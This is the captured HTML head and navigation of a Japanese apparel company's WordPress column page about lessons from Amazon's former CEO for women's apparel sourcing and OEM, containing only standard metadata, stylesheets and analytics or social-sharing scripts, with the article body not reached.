

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoyasu.net/column/5199/
body_size: 71030
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1 viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<link rel="pingback" href="https://satoyasu.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://satoyasu.net/wp-content/uploads/2021/02/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="https://satoyasu.net/wp-content/uploads/2021/02/2bf4be7ab16c78e1d432ca215ec4f8a8.png" />

<title>Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="誰もが知りたい質問 Amazon創業者であり、2021年世界長者番付で4年連続1位に輝いたジェフベゾス氏は、数" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="コラム" />
		<link rel="canonical" href="https://satoyasu.net/column/5199/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="佐藤安商店 公式サイト ｜ 洋服で大人の女性を笑顔にするアパレルメーカー" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta property="og:description" content="誰もが知りたい質問 Amazon創業者であり、2021年世界長者番付で4年連続1位に輝いたジェフベゾス氏は、数" />
		<meta property="og:url" content="https://satoyasu.net/column/5199/" />
		<meta property="og:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:secure_url" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="2560" />
		<meta property="article:published_time" content="2021-10-16T01:55:07+00:00" />
		<meta property="article:modified_time" content="2024-10-30T15:31:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta name="twitter:description" content="誰もが知りたい質問 Amazon創業者であり、2021年世界長者番付で4年連続1位に輝いたジェフベゾス氏は、数" />
		<meta name="twitter:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoyasu.net\/column\/5199\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","url":"https:\/\/satoyasu.net\/"},"nextItem":"https:\/\/satoyasu.net\/column\/#listItem"},{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/column\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/","name":"\u30b3\u30e9\u30e0","description":"\u8ab0\u3082\u304c\u77e5\u308a\u305f\u3044\u8cea\u554f Amazon\u5275\u696d\u8005\u3067\u3042\u308a\u30012021\u5e74\u4e16\u754c\u9577\u8005\u756a\u4ed8\u30674\u5e74\u9023\u7d9a1\u4f4d\u306b\u8f1d\u3044\u305f\u30b8\u30a7\u30d5\u30d9\u30be\u30b9\u6c0f\u306f\u3001\u6570","url":"https:\/\/satoyasu.net\/column\/"},"previousItem":"https:\/\/satoyasu.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/satoyasu.net\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u4f50\u85e4\u5b89\u5546\u5e97","url":"https:\/\/satoyasu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image.jpg","@id":"https:\/\/satoyasu.net\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/satoyasu.net\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+81862417177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/satoyasu.net\/#website","url":"https:\/\/satoyasu.net\/","name":"\u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/satoyasu.net\/#organization"}},{"@type":"Article","@id":"https:\/\/satoyasu.net\/column\/5199\/#article","name":"Amazon\u5143CEO\u300c\u5909\u5316\u306e\u6fc0\u3057\u3044\u4eca\u3084\u308b\u3079\u304d\u3053\u3068\u300d\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","headline":"Amazon\u5143CEO\u300c\u5909\u5316\u306e\u6fc0\u3057\u3044\u4eca\u3084\u308b\u3079\u304d\u3053\u3068\u300d\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8","description":"\u8ab0\u3082\u304c\u77e5\u308a\u305f\u3044\u8cea\u554f Amazon\u5275\u696d\u8005\u3067\u3042\u308a\u30012021\u5e74\u4e16\u754c\u9577\u8005\u756a\u4ed8\u30674\u5e74\u9023\u7d9a1\u4f4d\u306b\u8f1d\u3044\u305f\u30b8\u30a7\u30d5\u30d9\u30be\u30b9\u6c0f\u306f\u3001\u6570","author":{"@id":"https:\/\/satoyasu.net\/author\/mcm79657\/#author"},"publisher":{"@id":"https:\/\/satoyasu.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","width":1920,"height":2560},"datePublished":"2021-10-16T01:55:07+09:00","dateModified":"2021-10-16T01:55:07+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/satoyasu.net\/column\/5199\/#webpage"},"isPartOf":{"@id":"https:\/\/satoyasu.net\/column\/5199\/#webpage"},"articleSection":"\u30b3\u30e9\u30e0"},{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/5199\/#webpage","url":"https:\/\/satoyasu.net\/column\/5199\/","name":"Amazon\u5143CEO\u300c\u5909\u5316\u306e\u6fc0\u3057\u3044\u4eca\u3084\u308b\u3079\u304d\u3053\u3068\u300d\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u8ab0\u3082\u304c\u77e5\u308a\u305f\u3044\u8cea\u554f Amazon\u5275\u696d\u8005\u3067\u3042\u308a\u30012021\u5e74\u4e16\u754c\u9577\u8005\u756a\u4ed8\u30674\u5e74\u9023\u7d9a1\u4f4d\u306b\u8f1d\u3044\u305f\u30b8\u30a7\u30d5\u30d9\u30be\u30b9\u6c0f\u306f\u3001\u6570","inLanguage":"ja","isPartOf":{"@id":"https:\/\/satoyasu.net\/#website"},"breadcrumb":{"@id":"https:\/\/satoyasu.net\/column\/5199\/#breadcrumblist"},"author":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","creator":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","@id":"https:\/\/satoyasu.net\/#mainImage","width":1920,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/satoyasu.net\/column\/5199\/#mainImage"},"datePublished":"2021-10-16T01:55:07+09:00","dateModified":"2024-10-30T15:31:18+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; フィード" href="https://satoyasu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; コメントフィード" href="https://satoyasu.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/satoyasu.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://satoyasu.net/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='biz-cal-style-css'  href='https://satoyasu.net/wp-content/plugins/biz-calendar/biz-cal.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://satoyasu.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='Jet_CMS_style-css'  href='https://satoyasu.net/wp-content/themes/Jet_cms_media_c/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://satoyasu.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='biz-cal-script-js-extra'>
/* <![CDATA[ */
var bizcalOptions = {"holiday_title":"\u4f11\u696d\u65e5","sun":"on","sat":"on","holiday":"on","temp_holidays":"2021-08-09\r\n2021-08-13\r\n2021-09-20\r\n2021-09-23\r\n2021-09-24\r\n2021-08-26\r\n2021-08-27\r\n2021-11-03\r\n2021-11-23\r\n2021-12-27\r\n2021-12-28\r\n2021-12-29\r\n2021-12-30\r\n2021-12-31\r\n2022-01-03\r\n2022-01-10\r\n2022-02-11\r\n2022-02-23\r\n2022-03-21\r\n2022-04-29\r\n2022-05-03\r\n2022-05-04\r\n2022-05-05\r\n2022-05-06\r\n2022-07-18\r\n2022-08-11\r\n2022-08-12\r\n2022-08-15\r\n2022-08-16\r\n2022-09-19\r\n2022-09-23\r\n2022-10-10\r\n2022-11-03\r\n2022-11-04\r\n2022-11-23\r\n2022-12-28\r\n2022-12-29\r\n2022-12-30\r\n2023-01-09\r\n2023-02-23\r\n2023-03-21\r\n2023-11-23\r\n2023-11-24\r\n2023-12-26\r\n2023-12-27\r\n2023-12-28\r\n2023-12-29\r\n2024-01-01\r\n2024-01-02\r\n2024-01-03\r\n2024-01-04\r\n2024-03-29\r\n2024-03-20\r\n2024-08-12\r\n2024-08-13\r\n2024-08-14\r\n2024-08-15\r\n2024-09-16\r\n2024-09-23\r\n2024-10-14\r\n2024-12-27\r\n2024-12-30\r\n2024-12-31\r\n2025-01-01\r\n2025-01-02\r\n2025-01-03\r\n2025-12-29\r\n2025-12-30\r\n2025-12-31\r\n2026-01-01\r\n2026-01-02\r\n2026-01-03\r\n2026-01-04\r\n2026-01-12\r\n\r\n\r\n","temp_weekdays":"","eventday_title":"\u30a4\u30d9\u30f3\u30c8\u958b\u50ac\u65e5","eventday_url":"","eventdays":"","month_limit":"\u5236\u9650\u306a\u3057","nextmonthlimit":"12","prevmonthlimit":"12","plugindir":"https:\/\/satoyasu.net\/wp-content\/plugins\/biz-calendar\/","national_holiday":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/biz-calendar/calendar.js?ver=2.2.0' id='biz-cal-script-js'></script>
<link rel="https://api.w.org/" href="https://satoyasu.net/wp-json/" /><link rel="alternate" type="application/json" href="https://satoyasu.net/wp-json/wp/v2/posts/5199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoyasu.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://satoyasu.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://satoyasu.net/?p=5199' />
<link rel="alternate" type="application/json+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F5199%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F5199%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/animate.min.css">

<!--全体共通-->
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/header_footer_side.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/single_page.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/other.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_announce.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_maincontents.css">


<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jet_AddQuicktags.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/Jet_Tpl_style.css" type="text/css" />
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/common.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC5G5N9TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC5G5N9TVE');
</script>

</head>
<body class="post-template-default single single-post postid-5199 single-format-standard" ontouchstart="">
	<div id="top" class="allwrapper">
		<header id="upper" class="cf">
			<h1 class="logo">
				<a href="https://satoyasu.net/">
					<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
				</a>
			</h1>

			<div class="menu-trigger" href="#">
				<div class="trigger_wrap">
					<span></span>
					<span></span>
					<span></span>
					<p>MENU</p>
				</div>
			</div>

			<nav class="g_nav cf">
				
				<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="g_nav_menu menu"><li><a href="https://satoyasu.net">HOME<span>ホーム</span></a></li>
<li><a target="_blank" rel="noopener" href="https://satoyasu.net/company/">COMPANY<span>会社概要</span></a></li>
<li><a href="##">SHOPPING<span>製品販売/卸売り</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/nod/">nod</a></li>
	<li><a href="https://satoyasu.net/emma-2/">Emma</a></li>
	<li><a href="https://satoyasu.net/emma/">W.heart</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/oem%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">OEM<span>生産委託事業</span></a></li>
<li><a href="https://satoyasu.net/blog-achive/">BLOG<span>ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
	<li><a href="https://satoyasu.net/category/blog/">BLOG</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/recruit%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc%e3%83%88/">RECRUIT<span>採用</span></a></li>
